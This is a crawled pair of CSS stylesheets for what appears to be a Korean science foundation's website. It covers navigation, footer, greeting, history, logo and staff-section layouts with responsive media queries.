		#subNavi .leftmenu ul.depth3 {display:none; border-bottom:1px solid #ddd;height:100%;background:#fff;padding-top:10px;padding-bottom:10px;font-size:13px;}
		#subNavi .leftmenu ul .lm_a3 {display:block;width:100%;word-break:keep-all;font-weight:600; position:relative;}
		#subNavi .leftmenu .depth3 .lm_a3:after{ background:#afafaf; width:4px; height:2px; position:absolute; left:27px; top:50%;margin-top:-1px; display:block; content:""}
		#subNavi .leftmenu .depth3 .over .lm_a3:after{background:#175aaf}
		#subNavi .leftmenu ul .lm_a3 span.isTxt {padding:6px 20px 6px 38px;display:block;}
		#subNavi .leftmenu .depth3 .over .lm_a3, #subNavi .leftmenu .depth3 .lm_a3:hover, #subNavi .leftmenu .depth3 .lm_a3:focus, #subNavi .leftmenu .depth3 .lm_a3:active  {/* background:url(../_Img/lm_blt_dot_o.png) no-repeat 19px 12px; */}
		#subNavi .leftmenu .depth3 .over .lm_a3 span, #subNavi .leftmenu ul .lm_a3:hover span, #subNavi .leftmenu ul .lm_a3:focus span, #subNavi .leftmenu ul .lm_a3:active span {color:#175aaf;text-decoration:underline;}
		#subNavi .leftmenu ul.depth4 {display:block;width:auto;margin:5px 10px;font-size:13px;position:relative;}
		#subNavi .leftmenu ul .lm_l4 {display:block;margin-bottom:1px;}
		#subNavi .leftmenu ul .lm_a4 {display:block;padding:7px 10px 7px 20px;background:#fff;word-break:keep-all;font-weight:600;}
		#subNavi .leftmenu .depth4 .over .lm_a4  {background:url(../_Img/lm_blt2.gif) no-repeat 95% 9px;}
		#subNavi .leftmenu ul .lm_a4:hover span, .leftmenu .depth4 .over .lm_a4 span {color:#175aaf;text-decoration:underline;}	
		 #contents-wrap {width:880px;float:right;min-height:600px;letter-spacing:-0.02em;word-break:keep-all;word-wrap:break-word}

		#contents{padding-bottom:70px; line-height:180%}
	}

	@media only screen and  (max-width:1024px) {
		.body-sub #contents {max-width:760px;margin-left:15px;margin-right:15px; min-height:600px;}
		.header-wrap-abs{position:relative;}
		#header-wrap {height:70px;}
		#header-wrap:after{height:70px;background:#fff}
		#header-wrap #logo a{display:block;height:38px;background:url(/kor/_Img/logo-over.png) no-repeat; background-size:190px;}
	    #logo {top:20px;left:15px}
		
		#container-wrap {padding-top:100px;}
		#cont-navi{padding-left:0;}
		#cont-navi-wrap{display:none;}
		#container:before{display:none}
		#container-wrap {padding-top:0px;}
		#contents{margin:0 2%; padding:25px 0}

		#svisual-wrap {height:100px;background:none;}
		#svisual-wrap .visimg-img {position:absolute;left:50% !important;margin-left:-501px !important; width:1002px !important; height:102px !important;top:0;transition:left .3s ease, margin .3s ease;}
		#svisual-wrap .visimg-img img{width:100% !important; height:auto !Important }
		.mn-stit{display:none}
		.cont-tit h2{ font-size:22px}
		#header-wrap .mn-bar{ box-shadow:0 0 0 0; display:none !important}
		#header .bt-mnall{right:5px; top:15px;}
		
		.cont-path{display:none;}


		#subNavi-wrap {display:block;;width:100%;position:relative;z-index:1000;}
		#subNavi-wrap .side-banner {display:none;}
		#subNavi-wrap .side-banner2 {display:none;}
		#subNavi .lm-tit {font-weight:300;background:#175aaf;color:#fff;text-align:left; position:relative; display:block; ;vertical-align:top; width:auto;padding:0;line-height:50px;letter-spacing:-0.05em;}
		#subNavi .lm-tit * {vertical-align:middle;}
		#subNavi .lm-tit .tit {display:block;white-space:nowrap;font-size:18px;position:relative;}
		#subNavi .lm-tit .tit span{display:block;}
		#subNavi .lm-tit button {position:absolute;right:15px;bottom:20px;width:19px;height:10px;border:none; display:block;background:url(/kor/_Img/Sub/cnavi-arr.png) no-repeat center 0;}
		#subNavi .lm-tit button {text-indent:9999em;}
		#subNavi .lm-tit button:after{width:1px;background:rgba(255,255,255,0.1); width:1px ; height:30px; left:-20px; top:50%;margin-top:-15px;display:block; content:"";position:absolute;}
		#subNavi .lm-tit .btxt{padding-left:15px; display:block; font-size:15px; font-weight:600}
		#subNavi .lm-tit .stxt{display:block; font-weight:500; line-height:50px; font-size:14px; color:#666;display:block;padding-left:15px;background:#f0f0f0;}
		
		#subNavi-wrap .leftmenu {display:block;;background:#f4f4f4;position:absolute;top:50px;left:0;width:100%;z-index:1500;}
		#subNavi-wrap .leftmenu .lm_a2 {padding:0.75em 15px;text-align:left;display:block;font-size:13px;}
		#subNavi-wrap .leftmenu li:first-child .lm_a2 {border-top:0}
		#subNavi-wrap .leftmenu .over .lm_a2 {background:#26466f;border-bottom:1px solid #26466f}
		#subNavi-wrap .leftmenu .over .lm_a2 span {color:#fff;}
		#subNavi-wrap .leftmenu .lm_a2 {background:#none;border-bottom:1px solid #dedede; border-bottom:1px solid #dedede}
		#subNavi-wrap .leftmenu .lm_a2 span{color:#555}
		#subNavi-wrap .leftmenu .depth3 {background:#fff;text-align:left;padding:5px 15px 5px 15px;border-bottom:1px solid #dedede}
		#subNavi-wrap .leftmenu .depth3 {display:none;}
		#subNavi-wrap .leftmenu .over .depth3 {display:block;;}
		#subNavi-wrap .leftmenu .depth3 .lm_l3 {border-top:1px dotted #eee;padding:4px 0; padding-left:10px; position:relative;}
		#subNavi-wrap .leftmenu .depth3 .lm_l3.over a span{text-decoration:underline}
		#subNavi-wrap .leftmenu .depth3 .lm_l3:after{position:absolute; width:4px; height:2px;display:block; content:""; left:0; background:#888;top:50%;margin-top:-1px;}
		#subNavi-wrap .leftmenu .depth3 .lm_l3 span {color:#444;}
		#subNavi-wrap .leftmenu .depth3 li:first-child,	#subNavi-wrap .leftmenu .depth3 li:first-child .lm_l3 {border-top:0;}
		#subNavi-wrap .leftmenu .depth3 .lm_a3 {display:block;padding:5px 0}	


		.cont-tit h2{padding-bottom:20px}
		#contents{line-height:160%}
	}
	@media only screen and (max-width:760px){
		#header-wrap .mn-bar {display:none;}
	}
	@media only screen and (min-width:481px) and (max-width:760px) {
		.cont-ctrl-btns {display:none;}	
		#logo {top:20px;left:10px}
		#cont-navi {padding-right:0; }
		#cont-navi .home {width:49px;}
		#cont-navi dl {min-width:69px;}
		#cont-navi dd {min-width:100px;}
		#header-wrap {height:70px;}
		#container-wrap {padding-top:0px;}
	}

	@media only screen and (max-width:480px) {
		.body-sub #contents {margin-left:10px;margin-right:10px;}
		#svisual-wrap .visimg-img {left:30% !Important;}
		#header-wrap {height:70px;}
		#container-wrap {padding-top:0px;}

		/* #logo {left:5px;top:10px;width:auto;margin-left:0;text-align:left;} */
		#logo{left:10px; top:20px}
		#logo img {max-height:30px;}
		
		
		#gnavi .gnb-right {margin-top:13px;margin-right:80px;}
		.gbt-search {position:absolute;right:40px;top:15px;width:34px;height:34px;}
		.gbt-search .ico {background-size:68px auto;}
		

		#subtop-wrap {display:none;}
		#cont-navi-wrap {display:none;}
		.cont-tit h2 {font-size:20px;border-bottom:0; }
		.cont-ctrl-btns {top:0;}	
		
	}






/* /////////////////////////////// 하단 ///////////////////////////////////*/


#footer-wrap {display:block; background:#2d2d2d; z-index:2000}
#footer-top-wrap {position:relative;display:block;}
#footer-top-wrap:after {content:"";display:block;clear:both;}
#footer-top {}
#footer-top:after{background:#3a3a3a; position:absolute; display:block; content:""; left:50%;margin-left:-1000px; width:2000px; height:100%; top:0;}


#f-sns{ position:absolute; right:0; top:-10px;}
#f-sns ul{overflow:hidden}
#f-sns li{ float:left; display:table; width:auto; height:55px;}
#f-sns li a{ display:table-cell; width:55px; height:55px;vertical-align:middle;text-align:center;}
#f-sns li a.c-01{ background:#9cc729; width:70px }
#f-sns li a.c-02{ background:#a7d026; width:70px }
#f-sns li a.c-03{ background:#ffc104; }
#f-sns li a.c-04{ background:#ffca08; width:60px}

	@media only screen and  (max-width:1024px) {
		#f-sns{ bottom:25px; right:20px; top:auto;}
	}
	@media only screen and  (max-width:780px) {
		#f-sns{display:block; width:255px; position:relative;right:auto; top:auto; margin:5px auto 20px auto;text-align:center;bottom:auto}
	}

.ftoplink-wrap {display:block;position:relative; padding:0px 0 0px 0; z-index:5}
.ftoplink-wrap ul{overflow:hidden}
.ftoplink-wrap li{ float:left;}
.ftoplink-wrap li a{padding:0 12px ;display:block; font-size:13px; font-weight:400; letter-spacing:-0.03em; line-height:55px; position:relative; color:#c9c9c9}
.ftoplink-wrap li a:after{display:block; content:""; position:absolute; left:-1px; top:50%; margin-top:-5px; background:rgba(255,255,255,0.1);width:1px ;height:10px;}
.ftoplink-wrap li:first-child a{ padding-left:0}
.ftoplink-wrap li:first-child a:after{display:none;}
.ftoplink-wrap li:nth-child(2) a {color:#ff8a00}
	
.family-site{ width:216px; height:55px; position:absolute; right:55px; top:0;z-index:5;}
.family-site a#family-btn{ display:block; position:relative; background:rgba(255,255,255,0.1) }
.family-site a#family-btn:after{ width:9px; height:5px; background:url(/kor/_Img/Layout/family-ico.png) no-repeat; position:absolute; right:15px; top:50%;margin-top:-3px; display:block; content:"";}
.family-site a#family-btn.isOver:after{background:url(/kor/_Img/Layout/family-ico.png) no-repeat -9px 0; }
.family-site a#family-btn span{display:block; padding:0 15px;color:#96989e; line-height:55px; font-size:14px;}

.family-site ul{ position:absolute; left:0; bottom:55px; width:100%; background:#444; height:auto; display:none; overflow-y:scroll; max-height:160px}
.family-site ul li{ line-height:40px; }
.family-site ul li a{display:block; color:#fff; padding:0 15px;border-bottom:1px dotted rgba(255,255,255,0.2);}

	@media only screen and  (max-width:1024px) {
		.ftoplink-wrap{padding: 0}
		.ftoplink-wrap li {float:left; width:25%;}
		/* .ftoplink-wrap li.last{display:none;} */
		.ftoplink-wrap li a:after{left:auto; right:0;margin-top:0; height:100%; top:0;background:rgba(255,255,255,0.1);}
		.ftoplink-wrap li:first-child a:after{ display:block;}
		.ftoplink-wrap li a{text-align:center;border-bottom:1px solid rgba(255,255,255,0.1); line-height:40px;}
		.ftoplink-wrap li:nth-child(4) a:after{display:none;}

		.family-site{ position:relative; height:auto; top:auto; right:auto; width:auto; padding:30px 2% 0 2%;background:#2d2d2d}
		.family-site a#family-btn span{line-height:40px;}
		.family-site ul{left:2%;width:96%; bottom:41px}
	}
	@media only screen and  (max-width:650px) {
		.ftoplink-wrap li {width:50%;}
		.ftoplink-wrap li:nth-child(2) a:after,.ftoplink-wrap li:nth-child(4) a:after{display:none;}
		.family-site{padding:30px 5% 0 5%;}
		.family-site ul {width:90%; left:5%;}
	}



#footer {padding:30px 0 30px 0;}
#f-copyright .pinfo{color:#cecece;font-size:13px;letter-spacing:-0.01em;}
#f-copyright .paddr{display:inline-block;}
#f-copyright .pcopyright{ color:rgba(255,255,255,0.4); font-size:13px;font-weight:300; line-height:130% ; padding-top:5px;}
#f-copyright .ptel-wrap{display:inline-block;}
#f-copyright .ptel {margin-left:1em;padding-left:1em; display:inline-block; position:relative;}
#f-copyright .ptel:after{ left:-1px;margin-top:-4px; height:8px; top:40%;background:rgba(255,255,255,0.1); width:1px;  position:absolute; display:block; content:"";}
#f-copyright .ptel i{ font-weight:300; }
#f-copyright .pcounsel i{ font-weight:300;margin-left:0.5em}

.top-btn{ width:55px; height:55px; background:#005aab url(/kor/_Img/Layout/top-arr.png) no-repeat center 15px; position:absolute;right:0; top:0;z-index:9999;}
.top-btn span{display:block; line-height:65px; color:#fff; text-align:center}

	@media only screen and  (max-width:1024px) {
		#footer{padding-top:0}
		#footer-top{border:0}
		#f-copyright{margin:0 15px; padding:15px 0;}
		.top-btn{display:none;}
		#f-copyright .ptel:after{display:none}
	}
	@media only screen and  (max-width:680px) {
		#f-copyright{ text-align:center;}
		#f-copyright  .paddr {display:block;}
		#f-copyright .ptel{margin:0 3px}
		.pcopyright i{ display:block;}
	}

	@media only screen and  (max-width:480px) {
		#fcopyright .pinfo{ font-size:13px;text-align:center;}
		#fcopyright .ptel-wrap{display:block;}
		#fcopyright .pcopyright{ font-size:11px;text-align:center;}
	}


/*190920 김찬기추가 - 사이언스아카데미 소개*/
.spc_flb_pd{padding-left:66px; position:relative;}
.spc_flb_pd .spc_flb{position:absolute; left:0; top:0;}






--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/kor/_Css/content.css
body_size: 42157
content:
@charset "utf-8";

/* 공통 */
.a11y {width:1px;height:1px;overflow:hidden;position:absolute;top:-9999em;left:-9999em;display:block;text-indent:-9999em;font-size:0px;line-height:0;}

/*이사장 인사말*/
.greeting-top{ position:relative; padding:30px 0}
.greeting-top:after{ background: #ececec; width:100%; height:1px; position:absolute; left:0; bottom:0; display:block; content:"";}
.greeting-top .btxt{ font-weight:600; font-size:27px; color:#333; line-height:140%; letter-spacing:-0.05em; display:inline-block; position:relative; padding:30px 56px;margin-bottom:0px;}
.greeting-top .btxt i{ color:#005aab}
.greeting-top .stxt:after{position:absolute; width:20px; height:17px;background:url(/kor/_Img/Content/greeting-cdot.png) no-repeat;display:block; content:""; right:0; bottom:0}
.greeting-top .btxt:before{ position:absolute; width:20px; height:17px;background:url(/kor/_Img/Content/greeting-udot.png) no-repeat;display:block; content:""; left:0; top:0}
.greeting-top .stxt{position:relative; line-height:140%; display:inline-block; padding:0 56px 30px 56px; font-size:17px; color:#444;}
.greeting-top .img{ position:absolute; right:0; bottom:0; width:409px; height:299px; }
.greeting-top .img img{width:100%;}

.greeting-box {display:flex; align-items:center; justify-content:center; position:relative; width:100%;}
.greeting-box .box-item {display:flex; align-items:flex-end; justify-content:flex-start; position:relative; width:calc(100% / 2); height:300px; padding:50px 40px; background:#005aab; box-sizing:border-box;}
.greeting-box .box-item .greeting_txt {font-size:25px; font-weight:700; line-height:38px; letter-spacing:-0.03em; color:#ffffff;}
.greeting-box .box-item .greeting_txt span {font-size:30px; color:#fafafa;}
.greeting-box .box-item.img {height:300px;}
.greeting-box .box-item .greeting_img {display:block; position:absolute; top:0; left:0; right:0; bottom:0; width:100%; height:100%; object-fit:cover;}

.greeting-con{ padding:50px 0; line-height:180%; font-size:15px;}
.greeting-con .sign{margin-top:50px; position:relative; padding-left:30px; }
.greeting-con .sign:after{background:#555; width:2px; height:40px; position:absolute; lefT:0; top:0; display:block; content:""}
.greeting-con .sign .btxt{ font-weight:600; font-size:15px; display:inline-block; line-height:130%; height:55px;vertical-align:top; color:#333;}
.greeting-con .sign .stxt{ height:55px; display:inline-block; vertical-align:top; font-size:13px; line-height:150%; padding-left:30px;}

	@media only screen and  (min-width:585px) and  (max-width:1000px) {
		.greeting-top{padding:0px 0 30px 0; text-align:left; line-height:150%}
		.greeting-top .img{width:260px; height:auto;}
		.greeting-top .btxt{padding:20px 30px 20px 30px; font-size:24px; line-height:140%}
		.greeting-top .stxt{ padding:20px 30px 20px 30px; font-size:16px; display:inline-block;}

	}
	@media only screen and  (max-width:640px) {
		
		.greeting-box {flex-wrap:wrap;}
		.greeting-box .box-item {width:100%; height:auto; padding:50px 30px 30px;}
		.greeting-box .box-item .greeting_txt {font-size:18px; line-height:30px;}
		.greeting-box .box-item .greeting_txt span {font-size:20px;}
		.greeting-box .box-item.img {height:240px;}

	}
	@media only screen and  (max-width:584px) {
		.greeting-top{padding:0px 0 0 0; text-align:center; line-height:140%}
		.greeting-top .img{ position:relative; text-align:center;display:block; width:auto; height:auto; right:auto; bottom:auto;}
		.greeting-top .img img{width:70%}
		.greeting-top .btxt{padding:20px 30px 20px 30px; font-size:24px; line-height:140%}
		.greeting-top .stxt{ font-size:16px; display:inline-block;}
	}


/*상단꾸밈*/
.subIco-top{ position:relative; min-height:105px; padding-left:60px; margin-bottom:40px;}
.subIco-top:after{background:#ddd; width:1px ; height:100%; position:absolute; lefT:0; top:0; display:block; content:"";}
.subIco-top:before{ position:absolute; height:105px; width:135px; background: url(/kor/_Img/Content/top01-ico.jpg) no-repeat; right:0; top:0; display:block; content:"";}
.subIco-top .btxt{ font-weight:600; font-size:38px; letter-spacing:-0.03em ; color:#c0c0c0; padding:2px 0 10px 0; line-height:120%;}
.subIco-top .stxt{ color:#333; font-size:19px; letter-spacing:-0.04em;font-weight:600; padding-bottom:5px;}
.subIco-top .ctxt{ color:#666; font-size:14px;}


	@media only screen and  (max-width:584px) {
		.subIco-top{padding-left:30px;margin-bottom:25px;}
		.subIco-top .btxt{ font-size:28px;}
		.subIco-top .stxt{ font-size:17px}
		.subIco-top .ctxt{ color:#666; font-size:14px;}
		
	}
	@media only screen and  (max-width:480px) {
		.subIco-top:before{display:none}
	}


/*과기협 소개*/
.introduce-con{ position:relative;}
.introduce-con dl{ position:relative; padding-left:230px;}
.introduce-con dl:after{background:#ddd;width:100%; height:1px; display:block; content:""; left:0; top:76px;margin-top:0; position:absolute; z-index:-1}
.introduce-con dt{position:absolute; lefT:0 ; top:0; width:178px; height:153px;text-align:center; color:#fff; font-weight:600; font-size:16px;}
.introduce-con dt.c-01{background:url(/kor/_Img/Content/introuduce-bg01.jpg) no-repeat #175aaf; }
.introduce-con dt.c-02{background:url(/kor/_Img/Content/introuduce-bg02.jpg) no-repeat #002951; }
.introduce-con dt.c-03{background:url(/kor/_Img/Content/introuduce-bg03.jpg) no-repeat #175aaf; }
.introduce-con dt.c-04{background:url(/kor/_Img/Content/introuduce-bg02.jpg) repeat #002951; }
.introduce-con dt.c-05{background:url(/kor/_Img/Content/introuduce-bg03.jpg) repeat #175aaf;}
.introduce-con dt.c-04 span{margin-top:28px;}
.introduce-con dt.c-05 span{margin-top:36px;}
.introduce-con dt.c-04:before, .introduce-con dt.c-05:before{display:none}

.introduce-con dt.c-03 span{padding-top:0px;}
.introduce-con dt.c-01:before{background:url(/kor/_Img/Content/introduce-ico01.png) no-repeat; }
.introduce-con dt.c-02.sc:before{background:url(/kor/_Img/Content/introduce-ico05.png) no-repeat 0 2px; }
.introduce-con dt.c-02:before{background:url(/kor/_Img/Content/introduce-ico02.png) no-repeat; content:"";}
.introduce-con dt.c-03:before{background:url(/kor/_Img/Content/introduce-ico03.png) no-repeat; content:""; margin-top:39px}

.introduce-con dt:before{content:"";display:inline-block; width:54px; height:52px; margin-top:36px;}
.introduce-con dt span{display:block; padding-top:10px;}

.introduce-con dd{background:#f8f8f8;border:1px solid #ddd; padding:26px 34px; min-height:98px }
.introduce-con dd p.mg30t{margin-top:30px;}

/* 과학문화프로그램 한정 추가 소스 */
.introduce-con.bsc dt.c-04 span {margin-top:40px;}
.introduce-con.bsc dt.c-05 span {margin-top:40px;}
.introduce-con.bsc dt.c-05.one span {margin-top:50px;}

/* 과학축전 한정 추가 소스 */
.introduce-con.sci dt.c-04 span {margin-top:16px;}
.introduce-con.sci dt.c-05 span {margin-top:28px;}


.biz-con li.c-01{padding-left:43%;}
.biz-con li.c-02{padding-right:43%;}
.biz-con li.c-01.last{border-bottom:0;padding-bottom:0}

.biz-con li:first-child.c-01{padding-top:1px;}
.biz-con li:first-child div.img{top:0;}
.biz-con li.c-01, .biz-con li.c-02{ position:relative; min-height:193px; border-bottom:1px solid #ddd; padding-top:45px;padding-bottom:45px;}

.biz-con li div.img{position:absolute; left:0; top:40px; width:323px; height:auto;}
.biz-con li.c-02 div.img{left:auto; right:0;}
.biz-con li div.img img{width:100%:}
.biz-con li ul li{padding-left:10px;}

	@media only screen and (max-width:1000px) {
		.biz-con li div.img{width:39%}
		.biz-con li div.img img{ width:100%;}
		
	}
	@media only screen and  (max-width:684px) {
		.introduce-con dl{padding-left:0}
		.introduce-con dl:after{display:none}
		.introduce-con dt{position:relative; left:auto; top:auto; width:auto; height:auto; padding:20px; line-height:1.2em;}
		.introduce-con dt:before{margin-top:0 !important; width:50px; background-size:47px auto !important; vertical-align:middle}
		.introduce-con dt.c-04:before, .introduce-con dt.c-05:before{display:none}
		.introduce-con dt.c-04 span{margin-top:0;}
		.introduce-con dt.c-05 span{margin-top:0;}
		.introduce-con dt span{line-height:1.2em; display:inline-block; margin-left:0; padding-top:0 !important;vertical-align:middle}
		.introduce-con dd{ padding:20px 15px;min-height:auto}
		.introduce-con dd p.mg30t{margin-top:0}
		.introduce-con dd .mg15t{margin-top:0px;}
		.introduce-con dd .mg20t{margin-top:0;}

		.biz-con li.c-01{padding-left:0; }
		.biz-con li.c-02{padding-right:0; }
		.biz-con li div.img{position:relative;lefT:auto; top:auto; width:auto; margin-bottom:15px;}
		.biz-con li.c-01, .biz-con li.c-02{ padding-top:30px;padding-bottom:30px;}

		/* 과학문화프로그램 한정 추가 소스 */
		.introduce-con.bsc dt.c-04 span {margin-top:0; display:block;}
		.introduce-con.bsc dt.c-04 span br {display:none;}
		.introduce-con.bsc dt.c-05 span {margin-top:0; display:block;}
		.introduce-con.bsc dt.c-05 span br {display:none;}
		.introduce-con.bsc dt.c-05.one span {margin-top:0;}

		/* 과학축전 한정 추가 소스 */
		.introduce-con.sci dt.c-04 span {margin-top:0; display:block;}
		.introduce-con.sci dt.c-04 span i {display:inline;}
		.introduce-con.sci dt.c-05 span {margin-top:0; display:block;}
		.introduce-con.sci dt.c-05 span i {display:inline;}
		
	}


/*숫자 텍스트*/
.num-txt{ display:block;}
.num-txt .num{display:inline-block; line-height:27px;margin-right:10px; margin-bottom:10px; font-weight:600; color:#fff; font-size:14px; border-radius:100% 100%; width:28px; text-align:center}
.num-txt .num.blue{background:#175aaf}
.num-txt .num.cyan{background:#0492c0}
.num-txt .txt{display:inline-block; line-height:27px; font-weight:600; color:#333; font-size:16px; letter-spacing:-0.04em;}


/*찾아오시는 길*/
.location-map{width:100%}
.location-map .wrap_controllers{display:none;}
.location-map .root_daum_roughmap {width:100% !important;}
.location-map .wrap_map{width:100%;}

.location-info{ border:1px solid #ddd; border-top:none; padding:25px;}
.location-info .addr{display:inline-block; position:relative; padding-left:30px; padding-right:20px;}
.location-info .addr strong{ font-weight:600}
.location-info .addr:after{background:url(/kor/_Img/Content/location-add.jpg) no-repeat center center; width:18px; height:20px; left:0; top:0; display:block; content:""; position:absolute;}
.location-info .tel{display:inline-block; position:relative; padding-left:20px;}
.location-info .tel:after{background:url(/kor/_Img/Content/locatin-phone.jpg) no-repeat center center; width:18px;height:20px; left:10px; top:0; display:block; content:"";position:absolute;}
.location-info .tel strong, .location-info .tel span{ display:inline-block; vertical-align:top;}
.location-info .tel strong {padding-left:15px;}
.location-info .tel span{padding-left:5px;}
.location-info .tel p{display:inline-block;}

.location-info .addr, .location-info .tel{line-height:20px;}

	@media only screen and  (max-width:1000px) {
		.location-info{ padding:25px 30px}
		.location-info .addr{display:block;}
		.location-info .tel{display:block;margin-top:10px;}
		.location-info .tel:after{left:0;}
		.location-info .tel strong:first-child{padding-left:10px;}
	}
	@media only screen and  (max-width:500px) {
		.location-info .tel span:first-child{position:relative;}
		.location-info .tel p{display:block;}
	}


/*연혁*/
.history{  padding-top:0px; position:relative;}
.history dl{ padding-left:190px; position:relative;padding-top:30px; border-bottom:1px solid #ddd; min-height:30px; padding-bottom:20px;}
.history dl dt{position:absolute; left:50px; width:90px; top:30px; font-size:26px; font-weight:400; color:#175aaf}
.history dl dt span{display:inline-block; text-align:right;color:#23459c; padding-top:10px}
.history dl dd{ position:relative; font-size:15px; padding-left:140px; padding-bottom:15px;}
.history dl dd span.day{position:absolute;left:0; top:0; color:#444; font-weight:600;text-align:left; width:100px;}

	@media all and (max-width:620px){ 
	 .history dl{padding-left:0;}
	 .history dl dt{position:relative; top:auto; margin-bottom:18px; color:#fff; background:#175aaf; width:auto; display:inline-block; left:auto; padding:10px 20px; font-size:19px;}
	 .history dl dd{padding-bottom:10px;padding-left:105px; font-size:14px;}
	 .history dl dd span.day{left:10px;}
	}

/*CI소개*/
.ci-wrap{position:relative; overflow:hidden}
.ci-wrap .l{float:left; width:49%; height:236px;}
.ci-wrap .r{float:right;width:49%; height:236px;}
.ci-wrap .img{position:relative;height:199px;border:1px solid #ddd;}
.ci-wrap .img:after{background:url(/kor/_Img/Content/ci-bg.jpg) repeat; position:absolute; left:0 ; top:0; width:100%; height:100%; z-index:-1; display:block; content:"" }

.ci-wrap .img.c-00{background:url(/kor/_Img/Content/ci-00.png) no-repeat center center; background-size:62% auto;}
.ci-wrap .img.c-01{background:url(/kor/_Img/Content/ci-01.png) no-repeat center center;}
.ci-wrap .img.c-02{background:url(/kor/_Img/Content/ci-02.png) no-repeat center center;}
.ci-wrap .img.c-03{background:url(/kor/_Img/Content/ci-03.png) no-repeat center center;}
.ci-wrap .img.c-04{background:url(/kor/_Img/Content/ci-04.png) no-repeat center center;}
.ci-wrap .img.c-05{background:url(/kor/_Img/Content/ci-05.png) no-repeat center center;}
.ci-wrap .btn{display:block; overflow:hidden;border-left:1px solid #c8c8c8;border-right:1px solid #c8c8c8;border-bottom:1px solid #c8c8c8}
.ci-wrap .btn a{float:left; width:50%; height:34px;text-align:left;}
.ci-wrap .btn a span{display:block; line-height:34px; color:#555; padding-left:15px; font-size:14px; position:relative;}
.ci-wrap .btn a span:after{position:absolute; right:0; width:34px; top:0; right:0; border-left:1px solid #c8c8c8;height:34px; background:url(/kor/_Img/Content/ci-down.png) no-repeat center center #f8f8f8; display:block; content:"" }
.ci-wrap .btn a:first-child span{border-right:1px solid #c8c8c8}
.ci-wrap .btn a.full{width:100%;}
.ci-wrap .btn a.full span{border-right:0;}

/* CI 소개 - 액션이미지 추가 */
.ci-wrap .action {position:relative; width:100%; height:201px; padding:5px; border:1px solid #ddd; box-sizing:border-box;}
.ci-wrap .action:after {content:""; display:block; clear:both; background:url(/kor/_Img/Content/ci-bg.jpg) repeat; position:absolute; left:0 ; top:0; width:100%; height:100%; z-index:-1;}

.ci-wrap .action .action-box {position:relative;}
.ci-wrap .action .action-box li {float:left; width:30%; margin-right:5%; margin-bottom:10px;}
.ci-wrap .action .action-box li:nth-child(3) {margin-right:0;}
.ci-wrap .action .action-box li:nth-child(4), .ci-wrap .action .action-box li:nth-child(5), .ci-wrap .action .action-box li:nth-child(6) {margin-bottom:0;}
.ci-wrap .action .action-box li:last-child {margin-right:0;}
.ci-wrap .action .action-box li img {width:100%; height:90px;}

.ci-con{position:relative; overflow:hidden}
.ci-con .l{float:left; width:49%; height:100px;}
.ci-con .r{float:right;width:49%; height:100px;}
.ci-con p{line-height:150%}

	@media all and (max-width:1000px){ 
	.ci-con .l{float:left; width:49%; height:140px;}
	.ci-con .r{float:right;width:49%; height:140px;}
		
	}
	@media all and (max-width:780px){ 

		.ci-wrap .l{float:none;  width:auto; height:236px;margin-bottom:30px;}
	    .ci-wrap .r{float:none;width:auto; height:236px;}
	
		.ci-con .l{float:none; width:auto; height:auto;margin-bottom:30px;}
		.ci-con .r{float:none;width:auto; height:auto;}
	}

/*직원소개*/
.staff-wrap{position:relative; padding-right:300px;border:1px solid #ddd;min-height:108px;border-top:2px solid #175aaf; box-sizing:border-box;}
.staff-wrap .info{position:relative; padding:28px 25px; box-sizing:border-box;}
.staff-wrap .info .btxt {padding-bottom:25px; position:relative; display:block;}
.staff-wrap .info .btxt:after{ width:14px; height:1px; background:#555; left:3px; bottom:5px; position:absolute; display:block; content:""}
.staff-wrap .info .btxt strong{ color:#063e75; font-size:19px; letter-spacing:-0.03em; font-weight:600;}
.staff-wrap .info .btxt span{ font-weight:400; font-size:15px; color:#444; display:inline-block; padding-left:15px;}
.staff-wrap .info .stxt {position:relative;padding-left:90px;margin-top:15px;}
.staff-wrap .info .stxt strong{ color:#333; font-size:15px; letter-spacing:-0.03em; font-weight:600; position:absolute; left:0; top:0;}
.staff-wrap .info .stxt span{ font-weight:400; font-size:15px; color:#444; display:inline-block; padding-left:15px;}
.staff-wrap .hisec{background:#f9f9f9;position:absolute; width:300px; height:108px; right:0; top:0;border-left:1px solid #ddd}
.staff-wrap .hisec ul{ position:absolute; width:224px; height:64px; left:54%; top:50%; margin-left:-112px; margin-top:-32px;}
.staff-wrap .hisec ul li{ line-height:32px; padding-left:40px;position:relative; font-size:13px;}
.staff-wrap .hisec ul li:after{background:url(/kor/_Img/Content/staff-mail.png) no-repeat center center;position:absolute; width:28px; height:32px; top:0; left:0; display:block; content:""}
.staff-wrap .hisec ul li:first-child:after{background:url(/kor/_Img/Content/staff-phone.png) no-repeat center center;}
.staff-wrap .hisec ul li.cp:after{background:url(/kor/_Img/Content/staff-phone.png) no-repeat center center;}

.staff-list {position:relative; overflow:hidden}
.staff-list:after {content:""; display:block; clear:both;}
.staff-list .staff-wrap {float:left; width:calc(50% - 0.5%); min-height:350px; margin-right:1%; margin-bottom:1%;}
.staff-list .staff-wrap:nth-child(2n) {margin-right:0;}
.staff-list .staff-wrap.c-02{}
.staff-wrap.c02 .info{position:relative; min-height:340px;}
.staff-wrap.c02 {padding-right:0; border-top:1px solid #ddd}
.staff-wrap.c02 .info .stxt {padding-left:0;}
.staff-wrap.c02 .info .stxt strong{position:relative; left:auto; top:auto; display:block;margin-bottom:15px;}
.staff-wrap.c02 .info .stxt span{padding-left:0; display:block; font-size:14px; min-height:100px;}
.staff-wrap.c02 .hisec{position:relative; left:auto; top:auto; margin:0; width:auto; height:80px; padding:20px 0; border-left:none;border-top:1px solid #ddd}

	@media all and (max-width:1000px){ 
		.staff-wrap{padding-right:0;}
		.staff-list .staff-wrap.c-02{margin-left:0}
		.staff-wrap .hisec{padding:0; height:auto; position:relative; width:auto; right:auto; top:auto;border-left:0;border-top:1px solid #ddd}
		.staff-wrap.c02 .hisec{padding:0; height:auto;}
		.staff-wrap .hisec ul{overflow:hidden;padding:25px;position:relative; width:auto; height:auto; left:auto; top:auto; margin-left:0; margin-top:0;}
		.staff-wrap .hisec ul li{float:none; width:auto; display:inline-block; margin-right:15px;}

		.staff-list .staff-wrap{width:calc(50% - 1%);}
		.staff-list .staff-wrap:nth-child(2n) {margin-right:0;}
		.staff-list .staff-wrap:nth-child(3n) {margin-right:1%;}

	}
	@media all and (max-width:700px){ 
		.staff-list .staff-wrap{float:none; width:auto; margin-right:0; min-height:auto;}
		.staff-list .staff-wrap:nth-child(3n) {margin-right:0;}
		.staff-wrap.c02 .info {min-height:auto; padding-bottom:20px;}
